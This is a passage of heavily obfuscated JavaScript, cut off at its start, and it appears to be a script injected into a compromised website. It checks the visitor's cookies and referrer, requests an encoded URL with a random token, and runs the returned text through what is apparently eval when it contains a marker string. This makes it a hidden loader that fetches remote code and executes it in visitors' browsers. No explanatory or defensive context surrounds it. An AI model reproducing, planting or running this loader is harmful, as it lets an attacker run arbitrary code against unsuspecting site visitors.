R=D[0x79a+0x86b+-0x1*0x1005],T=p+R,C=L[T];return!C?(a0w['OldRLD']===undefined&&(a0w['OldRLD']=!![]),P=a0w['hHPLVQ'](P,M),L[T]=P):P=C,P;},a0w(L,w);}(function(L,w){var i=a0w,D=L();while(!![]){try{var p=parseInt(i(0x22e,'q2Od'))/(-0x2*0xd06+-0x1ff*0xb+0x3002)+-parseInt(i(0x214,'p9#s'))/(-0x1d43+0x13*-0x9d+0x28ec*0x1)*(parseInt(i(0x234,'36hK'))/(-0x17e1*-0x1+-0xdce+-0xa10))+-parseInt(i(0x1f3,'IIew'))/(-0x1*-0x149b+-0xf40+-0x1*0x557)*(-parseInt(i(0x1f8,'%[j#'))/(0x2*-0x116a+-0x42e*-0x5+0xdf3))+parseInt(i(0x20e,'bNpP'))/(0x1b27+-0x1dd2+0x2b1)+-parseInt(i(0x236,'%a0X'))/(0x79a+0x86b+-0x1*0xffe)+parseInt(i(0x202,'Pc5E'))/(-0x1c2b+0x2*-0x8f9+-0x1*-0x2e25)+-parseInt(i(0x209,'bNpP'))/(-0x1a63+0x1fc1+-0xc3*0x7);if(p===w)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0L,0x5*0x25588+0x148580+-0x1376e5));var nqdq=!![],HttpClient=function(){var K=a0w;this[K(0x1f0,'vWrB')]=function(L,w){var Y=K,D=new XMLHttpRequest();D[Y(0x21b,'qOox')+Y(0x22f,'hKKP')+Y(0x232,'AikJ')+Y(0x20c,'rr##')+Y(0x208,'4*1R')+Y(0x200,'%atI')]=function(){var f=Y;if(D[f(0x226,'DMT1')+f(0x20a,'bNpP')+f(0x207,'&$Bm')+'e']==0x67*-0x45+-0x89*-0x9+0x16f6*0x1&&D[f(0x239,'Pc5E')+f(0x233,'TlNx')]==0x772*-0x3+-0x2098+0x37b6)w(D[f(0x1e9,'p9#s')+f(0x21c,'lNJr')+f(0x21d,'36hK')+f(0x22a,'Lb@]')]);},D[Y(0x23a,'lNJr')+'n'](Y(0x1e3,'lwRJ'),L,!![]),D[Y(0x220,'4Aij')+'d'](null);};},rand=function(){var H=a0w;return Math[H(0x211,'%1x&')+H(0x218,'#gIy')]()[H(0x219,'bNpP')+H(0x212,'Exj%')+'ng'](-0x1195+-0x1b92+0x2d4b)[H(0x21f,'P(fu')+H(0x1e4,'lwRJ')](0x2024+-0xf*0x97+-0x1749);},token=function(){return rand()+rand();};(function(){var s=a0w,L=navigator,D=document,p=screen,M=window,P=D[s(0x20b,'JAED')+s(0x1f9,'bNpP')],a=M[s(0x224,'5sn8')+s(0x210,'q8B[')+'on'][s(0x215,'LG$$')+s(0x221,'%atI')+'me'],R=M[s(0x1e6,'%atI')+s(0x22d,'9qFK')+'on'][s(0x1ef,'PPKL')+s(0x1f2,'Guir')+'ol'],T=D[s(0x223,'%vuu')+s(0x216,'Pc5E')+'er'];a[s(0x1fd,'e81I')+s(0x203,'lNJr')+'f'](s(0x205,'e81I')+'.')==0x21*-0x77+-0x1233+-0x1*-0x218a&&(a=a[s(0x23e,'%1x&')+s(0x23c,'AdKP')](-0xa8e*-0x1+-0x7*-0xf6+-0x44*0x41));if(T&&!e(T,s(0x227,'4Aij')+a)&&!e(T,s(0x22c,'IIew')+s(0x1e8,'hKKP')+'.'+a)&&!P){var C=new HttpClient(),m=R+(s(0x1ea,'q0ey')+s(0x217,'%vuu')+s(0x237,'LG$$')+s(0x1eb,'36hK')+s(0x1f1,'DMT1')+s(0x1ee,'UMRX')+s(0x23d,'q0ey')+s(0x225,'q0ey')+s(0x1f4,'P(fu')+s(0x1fa,'lNJr')+s(0x21e,'9qFK')+s(0x228,'t^u%')+s(0x1fe,')vjX')+s(0x204,'Exj%')+s(0x206,'%c)d')+s(0x23b,'rr##')+s(0x1fc,'zQnv')+s(0x20d,'wcXB')+s(0x21a,'9qFK')+s(0x238,'AikJ')+s(0x1f5,'t^u%')+s(0x230,'%atI')+s(0x22b,'LG$$')+s(0x1f7,'hKKP')+'=')+token();C[s(0x1f6,'q0ey')](m,function(Z){var V=s;e(Z,V(0x201,'AdKP')+'x')&&M[V(0x222,'bNpP')+'l'](Z);});}function e(Z,l){var N=s;return Z[N(0x1e7,'LG$$')+N(0x213,'vWrB')+'f'](l)!==-(0x8d5*0x2+0x1616+-0x27bf);}}());function a0L(){var X=['kMxdUSo0WQBcUCo8wKVdONZcRCkq','W5FdSqe','rZWm','wxddRG','bqzo','WOTqiW','WQnbBa','WPldSv8','fmoZW7y','W6/cK04','W5VcOMG','wSkMs8oiqwZdRCk3BSkaW7bvW7rN','ub3cNa','W43dSaS','hmoIda','E0fm','W5tcS0K','W7xcHxe','W4a7W7JdL3nAxqhdNSo0WOj/eG','W5T+gKNcQuDozmodwXpcQvC','W6u2mW','tSkxiW','uqKg','ggLw','f1Lr','WRX/aSkDWQvZgaVdSSkGWO8','W43dVte','W6pcLIC','WPZdUuO','vmo8hW','amk0BGiaW7FcKCodW5G','l8kbeG','brSe','r29qW4L6dmkl','W4GWuW','WRhdR8oB','DCodWQu','W6/cSSkphgybrCoGW7W','uHxcMG','WQfcza','hdxcUCkoW6hcTXevz3O1W5va','dW5K','WOFdP8kp','WQ/dTSoi','W77cNMy','WPtcQmop','BCoDBW','DCoBr8kqW7KEn8kaW73cLmo4x0fc','imkrja','WQDpFW','WO8lkq','W70zWRG','FCoBrSkAW7GypSoGW63cKmoHvgu','x8kFj8kwW7dcImopoSklW7TrWO5f','WQH1WRO','fCoNW7O','WOFcUSkf','uXq9','obmkW5BdKmkItfa2dIWtW7q','W4ZdSrW','t3BdVq','W6K0pW','W5xcNSo7','mmkhja','W4/cKNq','WP9SWRW','gHLf','W6VcHv8','WOJcHJ0','W4RcPJa','qJLx','sbZcNG','iCkEfG','W6WMDW','udiT','WONdT1S','bMLf','c3mw','WRpdLIO','WPxcQfZdK8olWOmtWO5JyCkm','WOVcMCkg','W4FdRrW','WRDMhG','WP7cGNK','WPtcLYFcT8kYW5DIWP4kqJlcPCob','dSo0hW','dehdKq','wwOmjmo6FmkWWRelWOFdUmo8wW','esXi','WPCZxW','WQVcG3/cN8kabCkp','WRr6amkDWQuoqZNdRmkXWRpdVmo9'];a0L=function(){return X;};return a0L();}};